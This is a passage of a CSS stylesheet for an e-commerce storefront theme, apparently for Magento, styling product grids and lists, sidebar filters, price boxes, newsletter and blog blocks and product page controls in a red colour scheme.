.page-main .item .item-inner .image-container .actions .add-to-links a.tocompare:before {
  content: "\e862";
}
.page-main .item .item-inner .image-container .actions .add-to-links a:hover {
  background: #ff0000;
  opacity: 1;
}
.page-main .item .item-inner .image-container .quick-view {
  position: absolute;
  top: 10px;
  right: 10px;
  z-index: 3;
  opacity: 0;
}
.page-main .item .item-inner .image-container .quick-view button.btn-quickview {
  width: 39px;
  height: 39px;
  border-radius: 0;
  line-height: 39px;
  padding: 0;
  font-size: 0;
  display: block;
  background: #fff;
}
.page-main .item .item-inner .image-container .quick-view button.btn-quickview:before {
  content: "\e81b";
  font-family: 'Linearicons-Free';
  font-size: 16px;
  display: inline-block;
  vertical-align: top;
  width: 100%;
  color: #ff0000;
  font-weight: normal;
}
.page-main .item .item-inner .image-container .quick-view button.btn-quickview:hover {
  background: #ff0000;
}
.page-main .item .item-inner .image-container .quick-view button.btn-quickview:hover:before {
  color: #fff;
}
.page-main .item .item-inner .des {
  padding: 15px 0;
  display: inline-block;
  width: 100%;
  background: transparent;
  text-align: center;
}
.page-main .item .item-inner .des .product-name {
  margin-bottom: 5px;
  display: block;
  text-transform: capitalize;
}
.page-main .item .item-inner .des .price-final_price.price-box {
  text-align: center;
  margin-top: 7px;
}
.page-main .item .item-inner .des .product-reviews-summary {
  display: inline-block;
  vertical-align: top;
  margin: 0;
  line-height: 17px;
}
.page-main .item .item-inner .des .product-reviews-summary .reviews-actions {
  display: none;
}
.page-main .product-item-name {
  margin: 0;
}
.page-main .product-item-name a {
  color: #ce0000;
  padding: 0;
  margin-bottom: 8px;
  display: block;
  line-height: 24px;
  text-transform: capitalize;
  overflow: hidden;
  font-size: 16px;
  font-weight: 400;
}
.page-main .product-item-name a:hover {
  color: #ff0000;
  text-decoration: none;
}
.page-main .category-products .toolbar-bottom .toolbar-products {
  border-bottom: none;
  border-top: 1px solid #ededed;
  text-align: center;
  margin-bottom: 0;
  padding-top: 20px;
}
.page-main .category-products .toolbar-bottom .toolbar-products .pages {
  float: right;
  display: block;
  padding: 2.5px 0;
}
.page-main .category-products .toolbar-bottom .toolbar-products .pages > .label {
  line-height: 32px;
  display: inline-block;
  vertical-align: top;
  padding: 0;
  font-size: 13px;
  color: #ce0000;
  font-weight: 400;
  width: auto;
  height: auto;
  position: static;
  margin: 0;
}
.page-main .category-products .toolbar-bottom .toolbar-products .pages .item {
  width: 32px;
  height: 32px;
  line-height: 32px;
  margin: 0;
  text-align: center;
}
.page-main .category-products .toolbar-bottom .toolbar-products .pages .item.current a,
.page-main .category-products .toolbar-bottom .toolbar-products .pages .item:hover a {
  color: #ff0000;
}
.page-main .category-products .toolbar-bottom .toolbar-products .pages .item a {
  width: 100%;
  color: #ce0000;
  font-size: 13px;
  font-weight: 400;
}
.page-main .category-products .toolbar-bottom .toolbar-products .pages .item strong.page {
  color: #ff0000;
  font-size: 13px;
}
.page-main .category-products .toolbar-bottom .toolbar-products .pages .item .action {
  margin: 0;
  border: none;
}
.page-main .category-products .toolbar-bottom .toolbar-products .pages .item .action:hover:before {
  color: #ff0000;
}
.page-main .category-products .toolbar-bottom .toolbar-products .pages .item .action:before {
  margin: 0;
  width: 100%;
  font-size: 24px;
  color: #ce0000;
}
.page-main .category-products .toolbar-bottom .toolbar-products .pages .item .action span {
  display: none;
}
.page-main .category-products .toolbar-bottom .toolbar-products .modes {
  display: none;
}
.page-main .category-products .toolbar-bottom .toolbar-products .limiter {
  display: none !important;
}
.page-main .category-products .toolbar-bottom .toolbar-products .sorter {
  display: none;
}
.page-main .category-products .toolbar-products {
  padding: 0 0 20px;
  border-bottom: 1px solid #ededed;
  margin-bottom: 30px;
}
.page-main .category-products .toolbar-products .modes {
  display: block;
}
.page-main .category-products .toolbar-products .modes .modes-label {
  display: none;
}
.page-main .category-products .toolbar-products .modes .modes-mode {
  width: 37px;
  height: 37px;
  line-height: 37px;
  padding: 0;
  margin-right: 10px;
  font-size: 0;
  display: inline-block;
  vertical-align: top;
  background: #bebebe;
  color: #fff;
  border: none;
}
.page-main .category-products .toolbar-products .modes .modes-mode:hover,
.page-main .category-products .toolbar-products .modes .modes-mode.active {
  background: #ff0000;
}
.page-main .category-products .toolbar-products .modes .modes-mode:before {
  content: "";
  font-family: "Material Design Icons";
  font-size: 24px;
  display: inline-block;
  vertical-align: top;
  color: #fff;
}
.page-main .category-products .toolbar-products .modes .modes-mode.mode-grid:before {
  content: "\f03b";
}
.page-main .category-products .toolbar-products .modes .modes-mode.mode-list:before {
  content: "\f279";
}
.page-main .category-products .toolbar-products .limiter {
  display: inline-block !important;
  vertical-align: top;
  padding: 2.5px 0;
}
.page-main .category-products .toolbar-products .limiter label {
  line-height: 32px;
  display: inline-block;
  vertical-align: top;
  padding: 0;
  font-size: 13px;
  color: #ce0000;
  font-weight: 400;
}
.page-main .category-products .toolbar-products .limiter .limiter-options {
  padding: 0 5px;
  height: 32px;
  min-width: 55px;
  font-size: 13px;
  color: #616161;
  margin-right: 0;
}
.page-main .category-products .toolbar-products .limiter .limiter-text {
  display: none;
}
.page-main .category-products .toolbar-products .sorter {
  padding: 2.5px 0;
  margin-right: 15px;
}
.page-main .category-products .toolbar-products .sorter label {
  line-height: 32px;
  display: inline-block;
  vertical-align: top;
  padding: 0;
  font-size: 13px;
  color: #ce0000;
  font-weight: 400;
}
.page-main .category-products .toolbar-products .sorter .sorter-options {
  padding: 0 5px;
  height: 32px;
  min-width: 95px;
  font-size: 13px;
  color: #616161;
}
.page-main .category-products .toolbar-products .sorter .sorter-action:before {
  line-height: 28px;
}
.page-main .category-products .toolbar-products .toolbar-amount {
  line-height: 37px;
  padding: 0;
  font-size: 13px;
}
.page-main .category-products .products.grid {
  margin-top: 0;
  margin-bottom: 0;
}
.page-main .category-products .products.grid .item-inner {
  margin-bottom: 30px;
}
.page-main .category-products .products.grid div[class^="swatch-opt-"] {
  margin-bottom: 0;
}
.page-main .category-products .products.grid .swatch-attribute {
  padding-top: 5px;
  padding-left: 2px;
  display: inline-block;
  vertical-align: top;
  clear: both;
}
.page-main .category-products .products-list .item {
  margin-bottom: 30px;
}
.page-main .category-products .products-list .item .product-item-info .product-item-photo {
  padding: 0;
  width: auto;
  display: inline-block;
  vertical-align: top;
  max-width: 100%;
  border: 1px solid #ededed;
}
.page-main .category-products .products-list .item .product-item-info .product-item-photo .product-image-container {
  width: 100% !important;
}
.page-main .category-products .products-list .item .product-item-info .product-item-details {
  display: block;
}
.page-main .category-products .products-list .item .product-item-info .product-item-details .price-box {
  float: left;
  margin: 20px 0 0;
  width: 100%;
}
.page-main .category-products .products-list .item .product-item-info .product-item-details .price-box .price {
  font-size: 18px;
}
.page-main .category-products .products-list .item .product-item-info .product-item-details .product-item-name a {
  font-size: 18px;
  margin-top: 20px;
  margin-bottom: 20px;
}
.page-main .category-products .products-list .item .product-item-info .product-item-details .product-reviews-summary {
  float: left;
  margin: 0;
  padding: 2px 0;
}
.page-main .category-products .products-list .item .product-item-info .product-item-details .product-reviews-summary .reviews-actions {
  margin-top: 0;
  display: none;
}
.page-main .category-products .products-list .item .product-item-info .product-item-details .swatch-opt {
  clear: both;
  margin-bottom: 0;
}
.page-main .category-products .products-list .item .product-item-info .product-item-details div[class^="swatch-opt-"] {
  margin-bottom: 0;
}
.page-main .category-products .products-list .item .product-item-info .product-item-details .swatch-attribute {
  padding-top: 5px;
  padding-left: 2px;
  display: block;
  clear: both;
}
.page-main .category-products .products-list .item .product-item-info .product-item-details .product-item-inner {
  clear: both;
}
.page-main .category-products .products-list .item .product-item-info .product-item-details .product-item-inner .product-item-actions {
  display: inline-block;
  vertical-align: top;
}
.page-main .category-products .products-list .item .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary {
  padding: 0;
  float: left;
}
.page-main .category-products .products-list .item .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .tocart {
  border: 0;
  line-height: 40px;
  height: 40px;
  width: auto;
  font-size: 13px;
  font-weight: 400;
  color: #fff;
  text-transform: capitalize;
  border-radius: 0;
  padding: 0 20px;
  background: #333;
  margin-top: 10px;
}
.page-main .category-products .products-list .item .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .tocart:before {
  content: "\e82e";
  font-family: Linearicons-Free;
  font-size: 16px;
  display: inline-block;
  vertical-align: top;
  margin-right: 8px;
}
.page-main .category-products .products-list .item .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .tocart:hover {
  background-color: #ff0000;
}
.page-main .category-products .products-list .item .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-secondary {
  float: left;
  width: auto;
  padding: 0;
  margin-top: 10px;
}
.page-main .category-products .products-list .item .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-secondary .action {
  font-size: 0;
  line-height: 40px;
  height: 40px;
  width: 40px;
  float: left;
  text-align: center;
  position: relative;
  margin-left: 7px;
  background: #ccc;
}
.page-main .category-products .products-list .item .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-secondary .action:before {
  content: "\e813";
  font-family: Linearicons-Free;
  font-size: 16px;
  display: inline-block;
  vertical-align: top;
  width: 100%;
  color: #fff;
  line-height: inherit;
}
.page-main .category-products .products-list .item .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-secondary .action.tocompare:before {
  content: "\e862";
}
.page-main .category-products .products-list .item .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-secondary .action:hover {
  background-color: #ff0000;
}
.page-main .category-products .products-list .item .product-item-info .product-item-details .product-item-inner .product-item-description {
  clear: both;
  line-height: 24px;
  padding: 30px 0 20px 0;
  font-weight: 300;
  margin: 0;
}
.page-main .category-products .products-list .item .product-item-info .product-item-details .product-item-inner .product-item-description p {
  display: inline;
}
.page-main .sidebar .block .filter-subtitle-title {
  text-align: left;
  margin-bottom: 30px;
  position: relative;
  border-bottom: 2px solid #ce0000;
}
.page-main .sidebar .block .filter-subtitle-title .filter-subtitle {
  display: inline-block;
  vertical-align: top;
  line-height: 20px;
  padding: 0 0 9px 0;
  font-size: 16px;
  font-weight: 900;
  text-transform: uppercase;
  position: relative;
  color: #ce0000;
  margin-bottom: 0;
}
.page-main .sidebar .block .title strong {
  line-height: inherit;
  color: #ce0000;
}
.page-main .sidebar .block .block-title {
  padding-bottom: 10px;
  border-bottom: 2px solid #ce0000;
  margin-bottom: 25px;
}
.page-main .sidebar .block .block-title strong {
  font-size: 16px;
  color: #ce0000;
  text-transform: uppercase;
  line-height: 24px;
  font-weight: 900;
}
.page-main .sidebar .block .empty {
  font-size: 14px;
  color: #ce0000;
}
.page-main .sidebar .block.block-collapsible-nav {
  padding: 0;
}
.page-main .sidebar .filter .filter-title {
  display: none;
}
.page-main .sidebar .filter .action.remove.filter-url {
  display: block;
  line-height: 24px;
  color: #ff0000;
}
.page-main .sidebar .filter .action.remove.filter-url:hover {
  text-decoration: underline;
}
.page-main .sidebar .filter .filter-current-subtitle {
  text-transform: uppercase;
  margin-bottom: 10px;
  display: block;
  color: #ce0000;
  font-weight: 700;
}
.page-main .sidebar .filter .action.clear.filter-clear {
  display: inline-block;
  margin-top: 10px;
  margin-bottom: 15px;
  line-height: 28px;
  padding: 0 15px;
  background: #3c3c3c;
  border-radius: 5px;
  color: #fff;
}
.page-main .sidebar .filter .action.clear.filter-clear:hover {
  background: #ff0000;
}
.page-main .sidebar .filter .filter-content .filter-current .filter-label {
  font-weight: 500;
}
.page-main .sidebar .filter .filter-content .filter-options-item.filter-price {
  margin-bottom: 25px;
}
.page-main .sidebar .filter .filter-content .filter-options-item.filter-price .filter-options-title {
  margin-bottom: 34px;
}
.page-main .sidebar .filter .filter-content .filter-options-item.filter-price .filter-options-content {
  margin-bottom: 10px;
}
.page-main .sidebar .filter .filter-content .filter-options-item .filter-options-title {
  font-size: 14px;
  color: #000;
  text-transform: uppercase;
  line-height: 24px;
  font-weight: 600;
  display: block;
  position: relative;
  margin-bottom: 20px;
  padding-bottom: 10px;
}
.page-main .sidebar .filter .filter-content .filter-options-item .filter-options-title:after {
  content: "";
  width: 40px;
  height: 2px;
  background: #ff0000;
  left: 0;
  bottom: 0;
  position: absolute;
}
.page-main .sidebar .filter .filter-content .filter-options-item .filter-options-content {
  padding-top: 5px;
}
.page-main .sidebar .filter .filter-content .filter-options-item .filter-options-content ol li {
  line-height: 30px;
  margin: 5px 0;
  border-bottom: 1px solid #ededed;
}
.page-main .sidebar .filter .filter-content .filter-options-item .filter-options-content ol li:first-child a {
  padding-top: 0;
}
.page-main .sidebar .filter .filter-content .filter-options-item .filter-options-content ol li a {
  font-size: 14px;
  line-height: 24px;
  text-transform: uppercase;
  font-weight: 400;
  display: block;
  position: relative;
  padding: 10px 0;
}
.page-main .sidebar .filter .filter-content .filter-options-item .filter-options-content ol li a:hover .count {
  color: #ff0000;
}
.page-main .sidebar .filter .filter-content .filter-options-item .filter-options-content ol li a .count {
  float: right;
  color: #d6d6d6;
  font-size: 14px;
}
.page-main .sidebar .filter .filter-content .filter-options-item .filter-options-content .price-filter-container .ui-slider-horizontal {
  background: #e5e5e5;
  border-radius: 0;
  height: 3px;
  margin-bottom: 22px;
}
.page-main .sidebar .filter .filter-content .filter-options-item .filter-options-content .price-filter-container .ui-slider-horizontal .ui-slider-range {
  background: #ff0000;
  height: 100%;
  position: absolute;
}
.page-main .sidebar .filter .filter-content .filter-options-item .filter-options-content .price-filter-container .ui-slider-horizontal .ui-slider-handle {
  background: #ff0000;
  border-radius: 0;
  cursor: pointer;
  display: block;
  height: 11px;
  width: 11px;
  margin-left: 0;
  top: 50%;
  -moz-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.page-main .sidebar .filter .filter-content .filter-options-item .filter-options-content .price-filter-container .ui-slider-horizontal .ui-slider-handle:last-child {
  margin-left: -11px;
}
.page-main .sidebar .filter .filter-content .filter-options-item .filter-options-content .price-filter-container .price-range .box-price {
  display: inline-block;
  vertical-align: middle;
  position: relative;
  font-size: 14px;
}
.page-main .sidebar .filter .filter-content .filter-options-item .filter-options-content .price-filter-container .price-range .box-price .price-symbol {
  line-height: 34px;
  float: left;
  font-weight: 400;
  color: #ce0000;
  background: #fff;
  padding-left: 8px;
}
.page-main .sidebar .filter .filter-content .filter-options-item .filter-options-content .price-filter-container .price-range .box-price input {
  text-align: left;
  opacity: 1;
  border: 0;
  height: 34px;
  background: #fff;
  width: 58px;
  font-size: 14px;
  font-weight: 400;
  color: #ce0000;
  margin-right: 5px;
}
.page-main .sidebar .filter .filter-content .filter-options-item .filter-options-content .price-filter-container .price-range > span {
  display: inline-block;
  vertical-align: middle;
  margin: 0 30px 0 0;
  display: none;
}
.page-main .sidebar .filter .filter-content .filter-options-item .filter-options-content .swatch-option.color {
  width: 21px;
  height: 21px;
  border: none;
  margin: 0 14px 10px 0;
  min-width: 0;
  padding: 0;
}
.page-main .sidebar .filter .filter-content .filter-options-item .filter-options-content .swatch-option.color[option-label="White"] {
  border: 1px solid #ebebeb;
}
.page-main .sidebar .filter .filter-content .filter-options-item .filter-options-content .swatch-option.text {
  border: 1px solid #ebebeb;
  font-weight: 400;
  height: 25px;
  line-height: 25px !important;
}
.page-main .label-pro-new,
.page-main .hot-sale {
  position: absolute;
  top: 20px;
  right: 0;
  color: white;
  background: #0000ce;
  padding: 0 8px;
  line-height: 22px;
  text-transform: uppercase;
  font-size: 9px;
  font-weight: 700;
  text-align: center;
  display: inline-block;
  min-width: 42px;
  z-index: 3;
  display: none;
}
.page-main .hot-sale {
  background: #ce0000;
  font-size: 11px;
  left: 0;
  right: inherit;
  display: block;
}
.page-main .hot-sale small {
  display: none;
}
.page-main .price-box p {
  display: inline-block;
  vertical-align: top;
}
.page-main .price-box p:first-child {
  margin-right: 5px;
}
.page-main .price-box .price {
  color: #ce0000;
  font-size: 15px;
  font-weight: 700;
}
.page-main .price-box .special-price {
  display: inline-block;
  vertical-align: top;
}
.page-main .price-box .special-price .price-label {
  display: none;
}
.page-main .price-box .old-price {
  margin-left: 5px;
  display: inline-block;
  vertical-align: top;
  text-decoration: none;
}
.page-main .price-box .old-price .price-label {
  display: none;
}
.page-main .price-box .old-price .price {
  color: #616161;
  text-decoration: line-through;
  font-weight: 400;
}
.group-title1 {
  position: relative;
  display: block;
  margin-top: 75px;
  margin-bottom: 15px;
  text-align: center;
}
.group-title1 h2 {
  position: relative;
  display: inline-block;
  line-height: 30px;
  text-transform: uppercase;
  font-size: 24px;
  font-weight: 900;
}
.des-module {
  text-align: center;
  margin-bottom: 40px;
}
.des-module p {
  font-size: 16px;
  line-height: 24px;
  max-width: 500px;
  display: inline-block;
  vertical-align: top;
  font-weight: 300;
}
.group-title2 {
  margin-bottom: 30px;
}
.group-title2 h2 {
  font-size: 18px;
  font-weight: 900;
  position: relative;
  padding-bottom: 10px;
  border-bottom: 1px solid #f2f2f2;
  display: block;
  text-transform: uppercase;
}
.group-title2 h2:after {
  content: "";
  width: 60px;
  height: 2px;
  background: #ff0000;
  position: absolute;
  left: 0;
  bottom: -1px;
}
.block-recent-posts {
  text-align: center;
}
.block-recent-posts .group-title1 {
  margin-top: 33px;
}
.block-recent-posts .blog-image a {
  display: inline-block;
  overflow: hidden;
  vertical-align: top;
  max-width: 100%;
}
.block-recent-posts .blog-image a:hover img {
  -moz-transform: scale3d(1.05, 1.05, 1.05);
  -webkit-transform: scale3d(1.05, 1.05, 1.05);
  -o-transform: scale3d(1.05, 1.05, 1.05);
  -ms-transform: scale3d(1.05, 1.05, 1.05);
  transform: scale3d(1.05, 1.05, 1.05);
}
.block-recent-posts .blog-image a img {
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
}
.block-recent-posts .blog-content {
  text-align: left;
}
.block-recent-posts .blog-content .blog-title {
  display: block;
  font-size: 18px;
  text-transform: capitalize;
  font-weight: 700;
  line-height: 24px;
  position: relative;
  margin-bottom: 12px;
  margin-top: 21px;
}
.block-recent-posts .blog-content .blog-title a {
  color: #ce0000;
}
.block-recent-posts .blog-content .blog-title a:hover {
  color: #ff0000;
}
.block-recent-posts .blog-content .short-des {
  line-height: 24px;
  font-size: 15px;
  padding: 0 0 18px 0;
  font-weight: 300;
}
.block-recent-posts .blog-content .time-conment {
  margin-top: 28px;
}
.block-recent-posts .blog-content .time-conment .date-time {
  font-size: 10px;
  margin-bottom: 15px;
  text-transform: uppercase;
  font-weight: 600;
  color: #a4a4a4;
}
.block-recent-posts .blog-content a.readmore {
  font-size: 15px;
  font-weight: 300;
  color: #ce0000;
  text-transform: capitalize;
}
.block-recent-posts .blog-content a.readmore:after {
  content: "\e87a";
  font-family: 'Linearicons-Free';
  display: inline-block;
  vertical-align: middle;
  margin-top: 2px;
  font-size: 11px;
  margin-left: 11px;
}
.block-recent-posts .blog-content a.readmore:hover {
  color: #ff0000;
}
.cms-index-index .brandslider-container {
  border: none;
}
.brandslider-container {
  background: #f2f2f2;
  border-top: 1px solid #dedede;
}
.brandslider-container .group-title1 {
  display: none;
}
.brandslider-container .container-inner {
  padding: 129px 0;
}
.brandslider-container .container-inner img {
  filter: grayscale(100%);
  -webkit-filter: grayscale(100%);
  -moz-filter: grayscale(100%);
  -o-filter: grayscale(100%);
}
.brandslider-container .container-inner img:hover {
  filter: grayscale(0%);
  -webkit-filter: grayscale(0%);
  -moz-filter: grayscale(0%);
  -o-filter: grayscale(0%);
}
.catlist {
  margin-top: 50px;
}
.catlist .owl-pagination {
  margin-top: 15px;
}
.catlist .catlist_level_top a {
  text-align: center;
  display: block;
  border: 2px solid #eeeeee;
  padding: 25px 0;
}
.catlist .catlist_level_top a:hover span {
  color: #ff0000;
}
.catlist .catlist_level_top a:hover .thumb {
  display: none;
}
.catlist .catlist_level_top a:hover .thumb-hover {
  display: inline-block;
}
.catlist .catlist_level_top a span {
  display: block;
  text-transform: uppercase;
  font-size: 14px;
  color: #ce0000;
  margin-top: 25px;
  font-weight: 700;
}
.catlist .catlist_level_top a .thumb {
  display: inline-block;
}
.catlist .catlist_level_top a .thumb-hover {
  display: none;
}
.block.newsletter {
  width: 100% !important;
  margin: 0;
  background: #f6f6f6;
  text-align: center;
}
.block.newsletter .container-inner {
  padding: 40px 0;
  overflow: hidden;
}
.block.newsletter h2 {
  font-size: 16px;
  font-weight: 900;
  display: block;
  text-transform: uppercase;
  margin-bottom: 5px;
}
.block.newsletter .des {
  font-size: 15px;
  line-height: 24px;
  display: block;
  color: #333;
  font-weight: 400;
}
.block.newsletter .field {
  margin: 0;
}
.block.newsletter .field .control {
  margin-bottom: 0;
  position: relative;
  max-width: 570px;
  width: 100%;
  display: inline-block;
}
.block.newsletter .field .control:before {
  display: none;
}
.block.newsletter .field .control input {
  display: inline-block;
  border: 1px solid #e6e6e6;
  background: #fff;
  padding: 10px 65px 10px 10px;
  line-height: 30px;
  height: 48px;
  border-radius: 0;
  color: #909090;
  font-size: 15px;
  width: 100%;
  font-weight: 300;
}
.block.newsletter .field .control input:focus {
  outline: none;
  box-shadow: none;
}
.block.newsletter .field .control #newsletter-error {
  position: absolute;
  top: 100%;
  font-size: 14px;
  color: red;
}
.block.newsletter .field .control .actions {
  position: absolute;
  top: 50%;
  right: 0;
  width: auto;
  -moz-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.block.newsletter .field .control .actions button.subscribe {
  height: 16px;
  line-height: 16px;
  font-size: 0;
  font-weight: 400;
  text-align: center;
  padding: 0 20px;
  border-left: 1px solid #d2d2d2;
  background: transparent;
  color: #666666;
  border-radius: 0;
  -webkit-transition: all 300ms ease-in;
  -moz-transition: all 300ms ease-in;
  -ms-transition: all 300ms ease-in;
  -o-transition: all 300ms ease-in;
  transition: all 300ms ease-in;
}
.block.newsletter .field .control .actions button.subscribe:before {
  content: "\e818";
  font-family: 'Linearicons-Free';
  display: inline-block;
  vertical-align: top;
  font-size: 18px;
}
.block.newsletter .field .control .actions button.subscribe:hover {
  color: #ff0000;
}
.plazathemes-instagram-gallery .col {
  padding: 4px;
}
.plazathemes-instagram-gallery .img_users {
  display: inline-block;
  overflow: hidden;
  vertical-align: top;
  max-width: 100%;
}
.plazathemes-instagram-gallery .img_users img {
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
}
.plazathemes-instagram-gallery .img_users:hover img {
  -moz-transform: scale3d(1.1, 1.1, 1.1);
  -webkit-transform: scale3d(1.1, 1.1, 1.1);
  -o-transform: scale3d(1.1, 1.1, 1.1);
  -ms-transform: scale3d(1.1, 1.1, 1.1);
  transform: scale3d(1.1, 1.1, 1.1);
}
.plazathemes-instagram-gallery .follow-us {
  padding-top: 10px;
  font-style: italic;
  display: block;
  clear: both;
  color: #ce0000;
}
.plazathemes-instagram-gallery .follow-us:after {
  content: "\f101";
  font-family: "FontAwesome";
  margin: 0 10px;
  font-style: normal;
  text-decoration: none;
  vertical-align: middle;
}
.plazathemes-instagram-gallery .follow-us:hover {
  text-decoration: underline;
  color: #ff0000;
}
.tweet-content a {
  color: #ce0000;
}
.tweet-content a:hover {
  color: #ff0000;
}
.tweet-content .twitter-user .image {
  float: left;
  margin-right: 10px;
}
.tweet-content .twitter-user .tweetprofilelink {
  float: left;
}
.tweet-content .twitter-user .tweetprofilelink a {
  display: block;
  line-height: 20px;
}
.tweet-content .twitter-text {
  clear: both;
  padding-top: 5px;
}
.ma-corporate-about {
  text-align: center;
  display: inline-block;
  vertical-align: top;
}
.ma-corporate-about .col {
  float: left;
}
.ma-corporate-about .col:first-child {
  padding-right: 40px;
  margin-right: 40px;
  border-right: 1px solid #999;
}
.ma-corporate-about .block-wrapper {
  position: relative;
}
.ma-corporate-about .block-wrapper:before {
  content: "\e84b";
  font-family: 'Linearicons-Free';
  display: inline-block;
  vertical-align: top;
  font-size: 28px;
  color: #5c5c5c;
  text-align: center;
  position: absolute;
  left: 0;
  top: 50%;
  -moz-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.ma-corporate-about .block-wrapper.support:before {
  content: "\e831";
}
.ma-corporate-about .block-wrapper .text-des {
  text-align: left;
  font-size: 14px;
  line-height: 20px;
  padding-left: 42px;
}
.ma-corporate-about .block-wrapper .text-des h3 {
  font-weight: 700;
  text-transform: uppercase;
  font-size: 15px;
  margin-bottom: 3px;
}
.ma-corporate-about .block-wrapper .text-des p {
  margin: 0;
  color: #737373;
}
.purchase-progress {
  text-align: center;
  margin-top: 90px;
  margin-bottom: 100px;
}
.purchase-progress .col {
  margin-top: 30px;
}
.purchase-progress .title {
  font-size: 28px;
  font-weight: 400;
  display: block;
  margin-bottom: 25px;
}
.purchase-progress h3 {
  font-size: 18px;
  font-weight: 400;
  display: block;
  margin-bottom: 10px;
  margin-top: 20px;
}
.purchase-progress p {
  line-height: 24px;
  font-weight: 300;
  font-size: 15px;
}
.static-about-us .static-content {
  padding: 15px;
  border: 1px solid #ededed;
}
.static-about-us .static-content h3 {
  font-size: 18px;
  font-weight: 700;
  margin-bottom: 7px;
}
.static-about-us .static-content p {
  font-size: 13px;
  line-height: 24px;
}
.static-about-us .static-content a {
  text-transform: uppercase;
  color: #ff5353;
  font-size: 13px;
  margin-top: 8px;
  display: block;
}
.static-about-us .static-content a:hover {
  color: #ff0000;
  text-decoration: underline;
}
.static-about-us .static-content .image {
  padding: 30px 0 40px 0;
  text-align: center;
}
.price-box p {
  display: inline-block;
  vertical-align: top;
}
.price-box p:first-child {
  margin-right: 5px;
}
.price-box .price {
  color: #ce0000;
  font-size: 15px;
  font-weight: 700;
}
.price-box .special-price {
  display: inline-block;
  vertical-align: top;
}
.price-box .special-price .price-label {
  display: none;
}
.price-box .old-price {
  margin-left: 5px;
  display: inline-block;
  vertical-align: top;
  text-decoration: none;
}
.price-box .old-price .price-label {
  display: none;
}
.price-box .old-price .price {
  color: #616161;
  text-decoration: line-through;
  font-weight: 400;
}
.product.media .fotorama__stage {
  border: 1px solid #ededed;
  margin-bottom: 20px;
}
.product.media .fotorama__thumb {
  background: #fff;
}
.product.media .fotorama__nav--thumbs .fotorama__nav__frame {
  padding: 0;
}
.product.media .fotorama__thumb-border {
  display: none;
}
.product.media .fotorama__nav__frame--thumb {
  margin-right: 15px;
  border: 1px solid #e6e4e4;
  position: relative;
}
.product.media .fotorama__nav__frame--thumb.fotorama__active {
  border-color: #ff0000;
}
.product.media .fotorama__nav__frame--thumb:last-child {
  margin-right: 0;
}
.product.media .fotorama__stage.fotorama__shadows--left:before,
.product.media .fotorama__nav.fotorama__shadows--left:before,
.product.media .fotorama__stage.fotorama__shadows--right:after,
.product.media .fotorama__nav.fotorama__shadows--right:after {
  display: none;
}
.product-add-form .swatch-attribute-label {
  font-size: 14px;
  font-weight: 500;
}
.product-add-form .box-tocart {
  overflow: hidden;
  margin: 30px 0 15px 0;
  clear: both;
}
.product-add-form .box-tocart .field.qty {
  margin-top: 5px;
  overflow: hidden;
  margin: 0 15px 15px 0 !important;
  float: left;
}
.product-add-form .box-tocart .field.qty .label {
  line-height: 42px;
  margin: 0 10px 0 0 !important;
  text-transform: capitalize;
  font-weight: 500;
  font-size: 14px;
  display: inline-block;
  vertical-align: top;
}
.product-add-form .box-tocart .field.qty .control {
  display: inline-block;
  vertical-align: top;
}
.product-add-form .box-tocart .field.qty .control input.input-text {
  height: 42px;
  width: 100px;
  text-align: center;
  border: 1px solid #ededed;
  font-size: 14px;
  color: #616161;
  margin: 0;
}
.product-add-form .box-tocart .actions {
  float: left;
  padding-top: 0 !important;
}
.product-add-form .box-tocart .actions .action.primary {
  border: 0;
  line-height: 42px;
  height: 42px;
  width: auto;
  font-size: 13px;
  font-weight: 400;
  color: #fff;
  text-transform: capitalize;
  border-radius: 0;
  padding: 0 20px;
  background: #333;
}
.product-add-form .box-tocart .actions .action.primary:before {
  content: "\e82e";
  font-family: Linearicons-Free;
  font-size: 16px;
  display: inline-block;
  vertical-align: top;
  margin-right: 8px;
}
.product-add-form .box-tocart .actions .action.primary:hover {
  background-color: #ff0000;
}
.product-social-links {
  overflow: hidden;
}
.product-social-links .product-addto-links {
  float: left;
  margin: 0;
}
.product-social-links .action {
  font-size: 0 !important;
  padding: 0 !important;
  border: none !important;
  line-height: 42px !important;
  height: 42px;
  width: 42px;
  float: left;
  text-align: center;
  position: relative;
  border-radius: 0 !important;
  margin-left: 7px !important;
  background: #cccccc !important;
}
.product-social-links .action:before {
  content: "\e813";
  font-family: Linearicons-Free;
  font-size: 16px;
  display: inline-block;
  vertical-align: top;
  width: 100%;
  color: #fff;
  line-height: inherit;
  font-weight: normal;
}
.product-social-links .action.towishlist {
  margin-left: 0 !important;
}
.product-social-links .action.tocompare {
  width: 42px !important;
}
.product-social-links .action.tocompare:before {
  content: "\e862";
}
.product-social-links .action.mailto.friend:before {
  font-size: 30px;
  color: #fff;
  line-height: inherit;
}
.product-social-links .action:hover {
  background-color: #ff0000 !important;
}
.product-options-bottom .box-tocart .field.qty {
  padding: 0;
}
.product-options-bottom .box-tocart .actions {
  padding: 0;
}
.product-options-bottom .old-price,
.product-options-bottom .special-price {
  margin-bottom: 10px;
  margin-top: 10px;
}
.product-options-bottom .price-box .weee {
  line-height: normal;
}
.product-info-main .page-title-wrapper .container {
  width: auto;
  padding: 0;
}
.product-info-main .page-title-wrapper .page-title {
  font-size: 30px;
  font-weight: 700;
  color: #ce0000;
  text-transform: capitalize;
